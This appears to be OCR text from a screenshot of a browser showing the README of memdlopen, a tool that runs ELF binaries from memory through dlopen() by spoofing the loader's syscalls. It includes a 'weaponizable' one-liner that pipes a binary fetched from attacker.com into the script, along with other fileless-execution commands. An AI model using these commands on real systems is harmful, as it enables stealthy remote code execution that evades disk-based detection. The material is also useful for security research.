 Brave File Edit View History Bookmarks People Tab Window Help SSD 63% CPU 26% RAM 81% Mon 11 Sep 19:22
HackTricks Cloud - HackTricks Clou
Python Class Inheritance Regex
Exploring Linux Memory Manipulati
arget13/memdlopen: dlopen() f
DistrolessRCE/pods.yml at main · c
Launch Meeting - Zoom
127.0.0.1:3000/?exec=1&data={"__
github.com/arget13/memdlopen
VPN
README.md
Shell 18.9%
Usage
Currently only available for ARM64, and still trying to get it to work on Android. Will be ported to x64, until then
for x64 (and ARM64 too) you have DDexec.
Pipe the binary into the memdlopen.sh script, its arguments will be the arguments for the memdlopened program
(starting with argv[0] ). Here, try this
bash memdlopen.sh ls -lA < /bin/ls
which is easily weaponizable with something like
wget -O- https://attacker.com/binary.elf | bash memdlopen.sh argv0 foo bar
or you can paste the base64 of the binary to this command
base64 -d | bash memdlopen.sh argv0 foo bar
In a li'l more detail
The way this tool achieves execution of the shellcode is the same as DDexec and is explained here -in fact
memdlopen.sh is a modified version of ddsc.sh from the DDexec repository. The shellcode is what differs. While
the DDexec shellcode parses the binary and the loader and loads them both, leaving then the loader to load the
binary's dependencies, the memdlopen shellcode calls dlopen() and tricks the loader into loading the file from
memory instead of disk.
The idea presented in the forementioned paper Remote Library Injection is to hook in some way to the syscalls the
loader performs while loading a shared object, then spoof these syscalls and pretend they were performed by
the kernel when they are intended to obtain data from the fake filepath we give to dlopen() . So when the loader
tries to open() (or openat() ) our file we will see our fake filename in the argument for open() and will return a
fake file descriptor (e. g. 1337). In subsequent file operations the loader will use this file descriptor when trying to
read() or mmap() from the file. We will detect the use of said fd and just memcpy() from the memory area where
the file is laid to the address the loader wants the data.
Code signatures is a bad idea
CARLOS